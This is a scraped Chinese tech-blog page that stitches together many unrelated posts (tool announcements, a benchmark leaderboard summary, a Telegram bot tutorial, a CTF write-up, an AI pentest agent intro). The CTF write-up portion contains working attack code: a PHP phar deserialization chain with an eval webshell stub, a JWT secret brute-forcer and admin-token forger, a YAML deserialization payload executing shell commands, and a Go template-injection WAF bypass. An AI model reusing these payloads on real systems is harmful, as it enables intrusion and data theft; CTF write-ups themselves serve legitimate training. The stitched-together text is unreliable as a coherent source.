开发了一个代理特征泄露检测的小工具
最近在写关于代理检测和 TK 风控预防的文章,就开发一个小工具用于检测这些内容,目前还在测试阶段,想收集看看大家的测试效果,希望大家可以玩玩这个小工具,别太当真,当个小玩具玩玩,谢谢大家喵,猫猫会挑选一些认真合理的反馈送出 500LDC 的红包作为感谢礼~
晒图片记得打码,如果你想知道怎么进行防护可以等后续的文章喵~
xiaohack博客专注前沿科技动态与实用技术干货分享,涵盖 AI 代理、大模型应用、编程工具、文档解析、SEO 实战、自动化部署等内容,提供开源项目教程、科技资讯日报、工具使用指南,助力开发者、AI 爱好者获取前沿技术与实战经验。
最近在写关于代理检测和 TK 风控预防的文章,就开发一个小工具用于检测这些内容,目前还在测试阶段,想收集看看大家的测试效果,希望大家可以玩玩这个小工具,别太当真,当个小玩具玩玩,谢谢大家喵,猫猫会挑选一些认真合理的反馈送出 500LDC 的红包作为感谢礼~
晒图片记得打码,如果你想知道怎么进行防护可以等后续的文章喵~
最近在搞一个大项目喵 不过 目前我缺失一个高效的工作流喵
所以 就整了这么一个抽象小项目喵
~/.ckb&./.asyncwf 以实现 skills&kb 共享及项目内的 tasks 管理npm install -g asyncwf
使用时只需 asyncwf init 即可
SWE-rebench 于近日公布了 2026 年 1 月最新榜单,该榜单基于去年 12 月 GitHub 上真实的开发任务(包含代码问题修复与拉取请求)进行动态评测。结果显示,Anthropic 旗下的 Claude Opus 4.5 以 63.3% 的任务解决率位列第一,OpenAI 的 gpt-5.2-2025-12-11-xhigh 以 61.5% 紧随其后,谷歌的 Gemini 3 Flash Preview 则以 60.0% 的成绩位居第三。
本次评测重点观察了模型在处理真实世界软件工程问题时的逻辑能力与成本效益。其中,排名第三的 Gemini 3 Flash Preview 凭借每题约 0.29 美元的低廉调用成本展现出极高的实用价值。在开源模型领域,智谱 AI 推出的 GLM-4.7 表现亮眼,其解决率从上一版本的 40% 大幅提升至 51.3%,成为目前性能最强的开源模型。此外,DeepSeek-V3.2 以 48.5% 的解决率紧随其后,且单题运行成本仅为 0.25 美元,进一步压缩了 AI 辅助开发的经济门槛。
此次更新反映了主流 AI 模型在自动化软件维护领域的持续演进。除上述头部模型外,Kimi K2 Thinking、Qwen3-Coder 等新型模型也已悉数入榜,显示出全球大模型在垂直代码领域的技术路线正向着高解决率与低功耗方向协同发展。

原文:
🆕 We have updated SWE-rebench with the December tasks!
SWE-rebench is a live benchmark with fresh SWE tasks (issue+PR) from GitHub every month.
Some insights:
> top-3 models right now are:
1. Claude Opus 4.5
2. gpt-5.2-2025-12-11-xhigh
3. Gemini 3 Flash Preview
> Gemini 3

这个是大佬的帖子: 【汉化】OpenCode 开源汉化脚本!
花了半天时间弄了个自动更新,然后加了个 ai 检查并且自动写入语言包里面。
然后发现有时候翻译的会导致官方源文件报错,又逐步增加了 ai 审查一些乱七八糟的。
反正现在凑合用。不怕官方在更新了。
用的 ai 是用的反重力的,接口,
如果你需要接入 ai, 你启动 ai 后,让 ai 自己把接口接进来。就 ok
新增 AI 自动翻译和质量检查功能。
项目地址
效果展示
| 交互式菜单 | 覆盖率报告 | 质量检查 |
|---|---|---|
 |  |  |
| 新增功能 |
| ------ 功能 -------| ---------------- 说明 --------------------------------- |
| **AI 自动翻译 ** | 官方更新后自动检测新文本,调用 AI 翻译 ------------- |
| ** 增量翻译 ** | opencodenpm apply --incremental,仅翻译 git 变更文件 |
| ** 质量检查 ** | opencodenpm check --quality,语法检查 + AI 语义审查 |
| ** 自动修复 ** | 发现语法问题时 AI 自动修复 ------------------------------ |
| ** 覆盖率报告 ** | 显示翻译统计 + AI 智能总结 ----------------------------|
| ** 跨平台支持 ** | Node.js CLI 替代 PowerShell,macOS/Linux/Windows 通用 |
技术改进
{highlight} 标签匹配检测中文 (English) 格式,便于理解原义git clone GitHub - xiaolajiaoyyds/OpenCodeChineseTranslation: opencode 汉化脚本 - mac
cd OpenCodeChineseTranslation
cd scripts && npm install && npm link
opencodenpm
opencodenpm build && opencodenpm deploy && opencode
AI 翻译配置
创建 .env 文件,支持任何 OpenAI 兼容 API:
OPENAI_API_KEY=your-key
OPENAI_API_BASE=http://127.0.0.1:8045/v1
OPENAI_MODEL=claude-sonnet-4-20250514
推荐使用 Antigravity Tools (https://agtools.cc) 本地反代,支持 Claude/GPT/Gemini 等模型。
有啥问题在留言,我抽空解决看看~
说明一下,配置文件都在用户的根目录下面,所以不用担心每次更新后会把配置文件丢失
感觉有问题的话,先提前做一个备份。
很奇怪对吧 为啥起这个名字呢喵 大抵是玩战雷玩的吧喵 ww
目前推荐使用 helm charts 进行部署哦喵
# Add Helm repository
helm repo add apfsds https://raw.githubusercontent.com/rand0mdevel0per/apfsds.rs/master/deploy/repo
# Install
helm install apfsds apfsds/apfsds \
--set deployment.replicas=3 \
--set storage.clickhouse.enabled=true 如果需要其他部署方式 请自行查看 readme 喵
初来乍到 刚注册到账号,发点教程
话说 LinuxDO 账号怎么这么难注册 在 tg 抢半天才抢到个邀请链接(
不过 LinuxDO 里面的文章质量确实很好 非常值得来学习,这也是我蹲这么久邀请链接的原因
转载个教程(
首先,添加 Telegram 机器人之父

然后打开小程序,创建 bot

点击 Create a New Bot

输入机器人的相关信息(昵称、id、描述)
NOTE
id 需要以 bot 为结尾(例如 t.me/xxxxxxx_bot)
然后去添加一下机器人

给机器人发条消息
copy 一下 token

浏览器访问 https://api.telegram.org/bot< token>/getUpdates?offset=-1
NOTE
请将”<token>“替换为实际的 token 值
然后就可以看到目前的消息记录了,复制一下 chatid

浏览器访问:https://api.telegram.org/bot< token>/sendMessage?chat_id=< chatid>&text=test
NOTE
请将”<token>“和”< chatid>“替换为实际的 token 值和 chatid 值
正确发送之后会返回以下信息:

此时你就可以收到 bot 给你发来的消息了

如果以上操作搞完结果提示 {"ok":false,"error_code":404,"description":"Not Found"} 
请检查是否把 <token> 给完整替换成 token。
例如: token 为 114514:Homo,ChatID 为 114514 则改为: https://api.telegram.org/bot114514:Homo/sendMessage?chat_id=114514&text=test
以前 “双城之战 2” 的时候买过通行证,为了刷满级,甚至去淘宝买过挂机脚本。
不得不吐槽,LOL 的宝典和通行证每赛季都要肝很久,对我们这种每天 996 的上班族来说,想拿个奖励实在是太累了…
作为一个程序员,直觉告诉我:既然别人能做,那我也可以。
与其把号交给陌生人代练,不如自己写一个 “解放双手” 的工具。
于是,断断续续花了四个月的心血,我搓出了这个 TFT-Hextech-Helper。
![[开源] TFT-Hextech-Helper:纯视觉、不读内存的云顶自动挂机助手,专治通行证肝不动1](https://xiaohack.oss-cn-zhangjiakou.aliyuncs.com/typecho/images/2026/01/18/20260118084228_696c2c74e0261.png!mark)
![[开源] TFT-Hextech-Helper:纯视觉、不读内存的云顶自动挂机助手,专治通行证肝不动2](https://xiaohack.oss-cn-zhangjiakou.aliyuncs.com/typecho/images/2026/01/18/20260118084233_696c2c79381a0.jpeg!mark)
GitHub: GitHub - WJZ-P/TFT-Hextech-Helper: 云顶之弈海克斯科技助手
直链: 点我下载
压缩包解压即可点击 exe 使用。
第一次做完整的 Electron 项目,前后累计花费了我四个多月的心血,希望大家多多点评,点点呀!
希望能帮到同样孤独,或者同样忙碌的你
macOS 上的官方任务管理器,也就是 “活动监视器 (Activity Monitor)”,是
只能监视,不能管理
也就是:只能查看进程,不能结束进程,更不能看进程文件位置
基本上没用

但我又是一个对这方面有大量需求的开发者,刚好我会 iOS 开发,于是我不能自己造一个呢?
最开始,我的目标很明确:做一个 macOS 版的 Windows 任务管理器 。
为了保证 “原生” 和 “极速”,我果断放弃了 Electron 这种网页套壳方案,选了 SwiftUI 。
但是,监控软件有个特点:数据更新非常快。如果让每个界面自己去拉数据,CPU 肯定受不了,界面也会卡。
所以,我确立了 MVVM + 单向数据流 的架构:
这是项目最难的部分。macOS 的上层 API(像 ProcessInfo )给的数据太浅了,根本不够用。我不得不 “下潜” 到内核层。
做完监控,接下来就是那个密密麻麻的进程列表了 (ProcessListView.swift)。
这里有个大坑: 权限 。
- 如果你是普通用户运行,macOS 的 SIP(系统完整性保护)不让你看别人的进程内存。
- 所以我做了一套 Fallback(回退)机制 :
- 先试着用高级 API (task_for_pid),如果系统报错说 “没权限”;
- 我们立马切换到 libproc 库的 proc_pidinfo 。虽然拿不到极度精确的内存细节,但至少能把 CPU、内存占用显示出来,保证不白屏。
还有一个痛点优化: “打开文件位置” 。
以前点击这个,会跳转到 App 里面的二进制文件(比如 Safari.app/Contents/MacOS/Safari )。用户会一脸懵。
我们写了个正则逻辑:如果路径里包含 .app ,就自动截断路径,直接选中那个 App 图标。这就很符合直觉了。
数据有了,得画出来。
在 PerformanceView.swift 里,我们用 SwiftUI 的 Path 画贝塞尔曲线。
为了让波形图平滑,我维护了一个长度为 60 的数组(代表最近 60 次采样),每次新数据进来,就把最老的数据挤出去(FIFO 队列),然后重绘线条。
提供基于内核 Ticks 差值计算的实时负载分析,可以显示 CPU 利用率,实时绘制波形图
实现内存压力 (Memory Pressure) 实时评估,精确展示、内存分页状态,内存使用率
基于 IOKit 驱动层的数据采集,提供全系统块设备 的实时读写吞吐量监控。
支持多网卡流量聚合 (Interface Aggregation) 及回环过滤,提供精确的上下行速率统计。


可以查看当前设备的基本硬件信息

连续点击几下设备名称,就会可以进入一个
(自己去看)
的功能
「合法使用」!
只支持 macOS14 + 系统,M2 + 芯片(M1CPUData 算不出来,也不知道为什么)
App 文件:
这个项目目前还很不成熟,并且设计暴露系统 API,所以目前暂时不开放原代码。
环 9 发布帖:小程序 - 【百万注册小程序大赛作品】BandTOTP | 米坛社区 BandBBS
环 9p 小程序 - BandTOTP | 米坛社区 BandBBS
环 10 小程序 - BandTOTP | 米坛社区 BandBBS
REDMI WATCH 5/6:小程序 - BandTOTP | 米坛社区 BandBBS
实拍图:
rw6:

mb10:

食用教程:
PS: 可以使用 AstroBox 安装 bandtotp 手环 / 手表端 官网:astrobox.online
如果你担心数据泄露,
这个程序是开源的,你可以自己编译。
band:GitHub - leset0ng/BandTOTP-Band: a totp client for mi band 9
android:GitHub - leset0ng/BandTOTP-Android: android client for band totp
需要用到的资源放在网盘里了 自取:
https://alist.cxkpro.top/Xiaomi Wearable/quickapp/bandtotp
火线Zone是由火线安全平台打造的安全技术专家聚集和交流的社区,旨在推动数智时代的安全生态。
通过火线Zone内容社区、火线技术沙龙等形式,为技术专家提供最前沿的技术分享和交流。目前,火线Zone社区成员已超过20000人的规模,其中不乏来自腾讯、华为、Gitlab、绿盟、去哪儿等知名企业的CTO、CISO、安全VP、安全技术专家等,通过社群和活动讨论交流安全攻防、黑客溯源、企业安全管理、安全运营、软件应用安全、云计算安全等方向技术话题。
截止目前,火线Zone累计举办公开的技术交流活动27场(点击查看)、技术内容超过2000篇、10余个城市举办线下交流活动,全方位促进社区成员与企业之间的学习、交流与合作,为安全从业者提供全新思路,共同探讨行业未来发展之路。
在这里,我们重视每一位成员的声音!火线Zone现在诚挚邀请您加入我们的数智安全社区,分享自己经验,和大咖共探数智安全未来。
欢迎您向火线Zone投稿,分享您的知识和经验。为了确保您的稿件能够顺利通过审核并发表,请您仔细阅读以下投稿指南:
投稿文章内容方向包括并不仅限于以下方向:
希望你的文章质量满足以下要求:
审核流程说明:

内容奖励要求:
奖励将在每月第一周公示并发放至火线安全平台账户,可在火线安全平台申请提现。
PS:文章通过后请联系“火线小助手”加入火线Zone创作者群,与其他创作者一起思想碰撞!
为了维护原创作者的权益,确保内容的合法传播,特制定以下转载规则。在您希望转载火线Zone社区的文章时,请务必遵守以下指南:
火线Zone已经开启外部粉丝社区群和城市技术社群,大家可在群内进行技术交流,但严禁发表与技术无关的和讨论政治相关内容
添加“火线小助手”,并发送以下关键字加入社区
并发送“社区群”可以加入火线Zone社区技术群
发送“同城群”可以加入火线Zone城市分群
向WooYun Zone、Drops致敬
:)
这是一个使用 HTML + CSS + JavaScript 实现的 QQ2006 像素级复刻项目,重现了 80/90 后网友的青春记忆——那个伴随我们成长的经典 QQ 界面!
从登录框的珊瑚蓝渐变,到主面板的好友头像,再到聊天窗口的功能图标,所有素材全部从原版 QQ2006 安装包提取,力求还原最原始的体验。

演示地址: https://lab.ur1.fun/QQ2006/
开源地址: https://github.com/mengkunsoft/QQ2006
20 年前的 QQ2006 ,是很多 80/90 后的数字故乡。那时我们还说着“GG/MM”,攒钱买 Q 秀,为太阳等级熬夜挂机……这个项目不只是 UI 复刻,更是一次怀旧疗愈。
好吧,其实纯为了怀旧&好玩,要说有什么用,还真没什么用……
本项目代码全是业余时间手搓,没有用到 AI ,断断续续做了两周。
如果你对这个项目感兴趣,想一起打造更完整的 QQ2006 复刻版,欢迎提交 PR 或 Issue 。让我们一起为这段数字记忆添砖加瓦!
你可以自由地分享和修改代码,但请保留出处。
让我们一同重温那段青涩时光,用代码致敬经典!
本来早都写好了,官方WP提交截止时间是昨晚九点半,懒得等了,今早发吧,整体题目还是比较有意思的。
php反序列化利用phar协议绕过waf写入webshell
析构函数中根据 $mode 值做不同操作:
'w': 把 $_POST[0] 写入一个随机 .phar 文件(可能用于 PHAR 反序列化)。'r': include($_POST[0]) —— 文件包含漏洞构造利用链
需要绕过正则,常用协议无法使用,这里使用glob协议
Nimbus` 被反序列化 → 析构时调用 `$this->handle()`
→ `$a->handle` 是 `Nimbus` 实例 → 调用 `Nimbus::__invoke()根据利用连构造EXP如下
<?php
class Coral { public $pivot; }
class Nimbus { public $handle; public $ctor; }
class Zephyr { public $target; public $payload; }
@unlink("phar.phar");
$a = new Nimbus();
$a->handle = new Nimbus();
$a->handle->handle = new Zephyr();
$a->handle->handle->target = new Coral();
$a->handle->handle->target->pivot = new Nimbus();
$a->handle->handle->target->pivot->ctor = "DirectoryIterator";
$a->handle->handle->payload = "glob:///*fl*";
echo serialize($a);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php eval(\$_GET[1]); phpinfo(); __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>使用gz压缩绕过WAF
D:\phpstudy_pro\WWW>python 1.py
%1F%8B%08%00%1Em%BEh%02%FF%B3%B1/%C8%28PH-K%CC%D1P%89ww%0D%896%8C%D5%B4V%00%8Ae%E6%A5%E5k%00%99%F1%F1%1E%8E%3E%21%F1%CE%FE%BE%01%9E%3E%AEA%20%21%7B%3B%5E.%1DF%06%06%20b%10d%80%D0%0C%0C%DF%80%D8%DF%CA%CCJ%C9/37%A9%B4X%C9%CA%C8%AA%BA%18%C4%CFH%CCK%C9IU%B2%26%2C%19%95Z%90QY%84%90%2CI%2CJO-%01I%9AZ%299%E7%17%25%E6%28Y%19%82%E4%80%DC%82%CC%B2%FC%12%02%86%FAY%17%5B%99X%29%25%97%E4%17%29%01%99%86%E6VJ.%99E%A9%20~%A5gIjQ%22X%A2%B6%B6%D8%0A%28S%90X%99%93%9F%98%02Vhd%A5%94%9E%93%9Fd%A5%AF%AF%AF%95%96%A3%05T%83d%90%1F%3A%8F%03%E8%F3%92%D4%E2%12%BD%92%8A%12%16%20%5B4w_%06%88%E6%A9%AB%BF%B1%0D%128%60%F9%03%ADO%96%AB%CChk%BDz3%3F%5D%ADrJ%FE%91%DE%2B%C6L%409w%27_%27%00%3C%AA%2BO%88%01%00%00POST上传文件,出发phar反序列化

读取文件

尝试写入webshell,进行命令执行,

可以查看当前目录,发现存在backup的定时文件,创建软连接到backup目录下读取flag文件。

考察点:JWT伪造爆破
yaml文件正则过waf文件上传进行命令执行
任意伪造jwt会报错密钥前缀,构造py爆破密钥
# brute_jwt.py
import jwt
import string
import itertools
# 你的 JWT
jwt_token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6InVzZXIifQ.karYCKLm5IhtINWMSZkSe1nYvrhyg5TgsrEm7VR1D0E"
# 密钥前缀(直接写 %)
secret_prefix = "@o70xO$0%#qR9#"
# 字符集
charset = string.ascii_letters + string.digits # a-z, A-Z, 0-9
print("🚀 开始爆破密钥...")
for suffix in itertools.product(charset, repeat=2):
secret = secret_prefix + ''.join(suffix)
try:
# 尝试解码
decoded = jwt.decode(jwt_token, secret, algorithms=['HS256'])
print(f"\n✅ 成功!密钥为:{secret}")
print(f"Payload: {decoded}")
break
except jwt.InvalidTokenError:
continue
else:
print("❌ 未找到密钥")获取到密钥构造admin权限的token进行文件上传
# sign_admin.py
import jwt
# 已知信息
secret = "@o70xO$0%#qR9#m0" # 原始密钥(直接写 %)
old_jwt = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Imd1ZXN0Iiwicm9sZSI6InVzZXIifQ.karYCKLm5IhtINWMSZkSe1nYvrhyg5TgsrEm7VR1D0E"
# 新的 payload
new_payload = {
"username": "admin",
"role": "admin"
}
# 使用 HS256 算法重新签名
new_token = jwt.encode(new_payload, secret, algorithm='HS256')
print("✅ 成功生成 admin JWT:")
print(new_token)获取到正确的token上传

文件上传的时候报错

只有内容为python的内容才能直接运行,回显为run,猜测后端代码使用method=python,前端依旧可以上传yaml文件,构造脚本常看回显,先使用ls -l查看当前路径下的文件,在读取f111ag
# send_yaml.py
import requests
url = "http://web-d4c6da270e.challenge.xctf.org.cn/sandbox"
headers = {
"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIn0.-Ws9e4GwaL0hesqjmSuOKNmyximBStder-7VnXK0w70"
}
# 上传 YAML 文件
files = {
'codefile': ('exploit.yaml', '''
run: !!python/object/apply:subprocess.getoutput
- cat /f1111ag*
''', 'text/yaml'),
'mode': (None, 'yaml') # 注意:mode 可能是 'yaml' 或 'yml'
}
r = requests.post(url, files=files, headers=headers)
print("📡 状态码:", r.status_code)
print("📜 响应内容:")
print(r.text)
auth.log下攻击者进行ssh爆破192.168.145.131

实际上搜索出的是257次,实际上答案是258,我说咋一直不对,最后随手改的竟然提交对了,这个应该是答案错了

sshd文件被修改并且重启了ssh服务

(注意系统时区)/bar/log/dnsmasq.log中的dns域名进行检索,最终确定为


通过恢复恢复tmp目录下文件进行解密找到加密的病毒家族kinsing

流量分析比较简单,语法搜索字符串找到flag.txt
返回包是内容,发现flag为sm4的国密算法求解得到flag
<?php
class SM4 {
const ENCRYPT = 1;
private $sk;
private static $FK = [0xA3B1BAC6, 0x56AA3350, 0x677D9197, 0xB27022DC];
private static $CK = [
0x00070E15, 0x1C232A31, 0x383F464D, 0x545B6269,
0x70777E85, 0x8C939AA1, 0xA8AFB6BD, 0xC4CBD2D9,
0xE0E7EEF5, 0xFC030A11, 0x181F262D, 0x343B4249,
0x50575E65, 0x6C737A81, 0x888F969D, 0xA4ABB2B9,
0xC0C7CED5, 0xDCE3EAF1, 0xF8FF060D, 0x141B2229,
0x30373E45, 0x4C535A61, 0x686F767D, 0x848B9299,
0xA0A7AEB5, 0xBCC3CAD1, 0xD8DFE6ED, 0xF4FB0209,
0x10171E25, 0x2C333A41, 0x484F565D, 0x646B7279
];
private static $SboxTable = [
0xD6, 0x90, 0xE9, 0xFE, 0xCC, 0xE1, 0x3D, 0xB7, 0x16, 0xB6, 0x14, 0xC2, 0x28, 0xFB, 0x2C, 0x05,
0x2B, 0x67, 0x9A, 0x76, 0x2A, 0xBE, 0x04, 0xC3, 0xAA, 0x44, 0x13, 0x26, 0x49, 0x86, 0x06, 0x99,
0x9C, 0x42, 0x50, 0xF4, 0x91, 0xEF, 0x98, 0x7A, 0x33, 0x54, 0x0B, 0x43, 0xED, 0xCF, 0xAC, 0x62,
0xE4, 0xB3, 0x1C, 0xA9, 0xC9, 0x08, 0xE8, 0x95, 0x80, 0xDF, 0x94, 0xFA, 0x75, 0x8F, 0x3F, 0xA6,
0x47, 0x07, 0xA7, 0xFC, 0xF3, 0x73, 0x17, 0xBA, 0x83, 0x59, 0x3C, 0x19, 0xE6, 0x85, 0x4F, 0xA8,
0x68, 0x6B, 0x81, 0xB2, 0x71, 0x64, 0xDA, 0x8B, 0xF8, 0xEB, 0x0F, 0x4B, 0x70, 0x56, 0x9D, 0x35,
0x1E, 0x24, 0x0E, 0x5E, 0x63, 0x58, 0xD1, 0xA2, 0x25, 0x22, 0x7C, 0x3B, 0x01, 0x0D, 0x2D, 0xEC,
0x84, 0x9B, 0x1E, 0x87, 0xE0, 0x3E, 0xB5, 0x66, 0x48, 0x02, 0x6C, 0xBB, 0xBB, 0x32, 0x83, 0x27,
0x9E, 0x01, 0x8D, 0x53, 0x9B, 0x64, 0x7B, 0x6B, 0x6A, 0x6C, 0xEC, 0xBB, 0xC4, 0x94, 0x3B, 0x0C,
0x76, 0xD2, 0x09, 0xAA, 0x16, 0x15, 0x3D, 0x2D, 0x0A, 0xFD, 0xE4, 0xB7, 0x37, 0x63, 0x28, 0xDD,
0x7C, 0xEA, 0x97, 0x8C, 0x6D, 0xC7, 0xF2, 0x3E, 0x1A, 0x71, 0x1D, 0x29, 0xC5, 0x89, 0x6F, 0xB7,
0x62, 0x0E, 0xAA, 0x18, 0xBE, 0x1B, 0xFC, 0x56, 0x36, 0x24, 0x07, 0x82, 0xFA, 0x54, 0x5B, 0x40,
0x8F, 0xED, 0x1F, 0xDA, 0x93, 0x80, 0xF9, 0x61, 0x1C, 0x70, 0xC3, 0x85, 0x95, 0xA9, 0x79, 0x08,
0x46, 0x29, 0x02, 0x3B, 0x4D, 0x83, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x1A, 0x47, 0x5C, 0x0D, 0xEA,
0x9E, 0xCB, 0x55, 0x20, 0x15, 0x8A, 0x9A, 0xCB, 0x43, 0x0C, 0xF0, 0x0B, 0x40, 0x58, 0x00, 0x8F,
0xEB, 0xBE, 0x3D, 0xC2, 0x9F, 0x51, 0xFA, 0x13, 0x3B, 0x0D, 0x90, 0x5B, 0x6E, 0x45, 0x59, 0x33
];
public function __construct($key) {
$this->setKey($key);
}
public function setKey($key) {
if (strlen($key) != 16) {
throw new Exception("SM4");
}
$key = $this->strToIntArray($key);
$k = array_merge($key, [0, 0, 0, 0]);
for ($i = 0; $i < 4; $i++) {
$k[$i] ^= self::$FK[$i];
}
for ($i = 0; $i < 32; $i++) {
$k[$i + 4] = $k[$i] ^ $this->CKF($k[$i + 1], $k[$i + 2], $k[$i + 3], self::$CK[$i]);
$this->sk[$i] = $k[$i + 4];
}
}
public function encrypt($plaintext) {
$len = strlen($plaintext);
$padding = 16 - ($len % 16);
$plaintext .= str_repeat(chr($padding), $padding);
$ciphertext = '';
for ($i = 0; $i < strlen($plaintext); $i += 16) {
$block = substr($plaintext, $i, 16);
$ciphertext .= $this->cryptBlock($block, self::ENCRYPT);
}
return $ciphertext;
}
private function cryptBlock($block, $mode) {
$x = $this->strToIntArray($block);
for ($i = 0; $i < 32; $i++) {
$roundKey = $this->sk[$i];
$x[4] = $x[0] ^ $this->F($x[1], $x[2], $x[3], $roundKey);
array_shift($x);
}
$x = array_reverse($x);
return $this->intArrayToStr($x);
}
private function F($x1, $x2, $x3, $rk) {
return $this->T($x1 ^ $x2 ^ $x3 ^ $rk);
}
private function CKF($a, $b, $c, $ck) {
return $a ^ $this->T($b ^ $c ^ $ck);
}
private function T($x) {
return $this->L($this->S($x));
}
private function S($x) {
$result = 0;
for ($i = 0; $i < 4; $i++) {
$byte = ($x >> (24 - $i * 8)) & 0xFF;
$result |= self::$SboxTable[$byte] << (24 - $i * 8);
}
return $result;
}
private function L($x) {
return $x ^ $this->rotl($x, 2) ^ $this->rotl($x, 10) ^ $this->rotl($x, 18) ^ $this->rotl($x, 24);
}
private function rotl($x, $n) {
return (($x << $n) & 0xFFFFFFFF) | (($x >> (32 - $n)) & 0xFFFFFFFF);
}
private function strToIntArray($str) {
$result = [];
for ($i = 0; $i < 4; $i++) {
$offset = $i * 4;
$result[$i] =
(ord($str[$offset]) << 24) |
(ord($str[$offset + 1]) << 16) |
(ord($str[$offset + 2]) << 8) |
ord($str[$offset + 3]);
}
return $result;
}
private function intArrayToStr($array) {
$str = '';
foreach ($array as $int) {
$str .= chr(($int >> 24) & 0xFF);
$str .= chr(($int >> 16) & 0xFF);
$str .= chr(($int >> 8) & 0xFF);
$str .= chr($int & 0xFF);
}
return $str;
}
}
try {
$key = "a8a58b78f41eeb6a";
$sm4 = new SM4($key);
$plaintext = "flag";
$ciphertext = $sm4->encrypt($plaintext);
echo base64_encode($ciphertext) ; //VCWBIdzfjm45EmYFWcqXX0VpQeZPeI6Qqyjsv31yuPTDC80lhFlaJY2R3TintdQu
} catch (Exception $e) {
echo $e->getMessage() ;
}
?>Ai可以直接出,入口

关键函数是sub_13E1 以及常量 byte_2120

以及函数 sub_12A9、sub_1313、 sub_12DE 和常量 byte_2020

这些关键的给 AI 就直接出结果了

考点: 微信小程序解包,map 文件解包,wasm 还原
是一个微信小程序用 wxapkg 解包 ,然后把解包得到的 chunk_0.appservice.js.map 再次解包

可以发现核心在 utils/validator.js 中 ,在 util 目录发现了 validator.wasm ,然后通过工具 wasm-decompile
export memory a(initial: 258, max: 258);
data d_a(offset: 1024) =
"\ff\f5\f8\fe\e2\ff\f8\fc\a9\fb\ab\ae\fa\ad\ac\a8\fa\ae\ab\a1\a1\af\ae\f8"
"\ac\af\ae\fc\a1\fa\a8\fb\fb\ad\fc\ac\aa\e4";
export function c(a:ubyte_ptr):int { // func0
var e:int;
var b:int_ptr;
var d:int;
var c:ubyte_ptr;
if ({
d = a;
if (eqz(d & 3)) goto B_c;
0;
if (eqz(a[0])) goto B_a;
loop L_d {
a = a + 1;
if (eqz(a & 3)) goto B_c;
if (a[0]) continue L_d;
}
goto B_b;
label B_c:
loop L_e {
b = a;
a = b + 4;
if (
((16843008 - (e = b[0]) | e) & -2139062144) == -2139062144) continue L_e;
}
loop L_f {
a = b;
b = a + 1;
if (a[0]) continue L_f;
}
label B_b:
a - d;
label B_a:
} !=
38) {
return 0
}
loop L_h {
a = c[1024] ^ (c + d)[0]:byte;
b = a == 153;
if (a != 153) goto B_i;
c = c + 1;
if (c != 38) continue L_h;
label B_i:
}
return b;
}
export function b() { // func1
}把这两个代码给AI就可以直接得到 flag

考点:对称加密算法和离散对数问题
由于有根据源码直接推出解密脚本
from hashlib import md5
from Crypto.Cipher import AES
p =
115792089237316195423570985008687907853269984665640564039457584007913129639
747
F = GF(p)
Q = (123456789, 987654321, 135792468, 864297531)
N_Q = F(sum(x * x for x in Q))
R = (
535805042719399545796962826381600584293083019277531395431476058825743363271
45,
799913182452098376229457194675627969511376052122949799764791997934539620908
91,
531268698891810405870372104622761160960325946775601453062691481560347571601
28,
973680242303063998595227832922465096998302542946496684346049712134964678571
55
)
N_R = F(sum(x * x for x in R))
try:
secret = discrete_log(N_R, N_Q, bounds=(0, 2^50))
print("[+] Secret found:", secret)
except Exception as e:
print("[-] discrete_log failed:", e)
secret = 895942422329
key = md5(str(secret).encode()).digest()
cipher = AES.new(key, AES.MODE_ECB)
try:
flag = cipher.decrypt(encrypted_flag)
print("[+] Flag:", flag)
except Exception as e:
print("[-] failed:", _e)SSTi模板注入,golang的SSTI,执行
{{.}}
回显
map[B64Decode:0x6ee380 exec:0x6ee120]
直接执行
{{exec "id"}}

能够执行id,但是其余的其它命令基本都无法执行,猜测后端代码WAF拦截直接输出原字符串,尝试绕过WAF
{{B64Decode "aGVsbG8="}}
可以成功回显hello,直接使用B64Decode绕过,构造payload读取flag
{{B64Decode "Y2F0IC9mbGFn" | exec}}

https://github.com/Ed1s0nZ/CyberStrikeAI
作为安全工程师,我们都经历过这样的场景:面对一个新的目标系统,我们需要在数十个安全工具之间不断切换,记忆各种复杂的命令行参数,手动分析海量的扫描结果,然后在不同的工具输出中寻找关联性。这种工作方式不仅效率低下,更严重的是,我们往往在工具的使用上花费了太多精力,反而减少了对安全威胁本质的思考时间。
CyberStrikeAI不是要取代安全工程师,而是要成为工程师的智能助手。基于一个朴素但强大的想法:用技术手段解决技术问题,让AI处理重复性工作,让人专注于创造性分析。




// 核心架构简示
Agent Loop (AI决策引擎)
↓
MCP Server (工具调度中心)
↓
Security Executor (命令执行层)
↓
98+ Security Tools (工具生态)技术栈选择背后的思考:
传统方式:
# 1. 端口扫描
nmap -sS -sV -O 192.168.1.0/24
# 2. Web服务识别
httpx -l targets.txt -title -status-code
# 3. 漏洞扫描
nuclei -l targets.txt -t /nuclei-templates/
# 4. 手动分析结果,决定下一步...CyberStrikeAI方式:
"对192.168.1.0/24网段进行全面的安全评估,重点关注Web服务漏洞"系统自动完成:
我集成了98+个经过社区验证的安全工具,包括:
每个工具都通过YAML配置文件进行标准化封装:
name: "nmap"
command: "nmap"
args: ["-sT", "-sV", "-sC"]
description: "网络扫描工具,用于发现网络主机、开放端口和服务"
parameters:
- name: "target"
type: "string"
description: "目标IP地址或域名"
required: trueAI在系统中的角色不是替代工具,而是智能调度器和结果分析器:
// AI决策流程
1. 理解用户自然语言请求
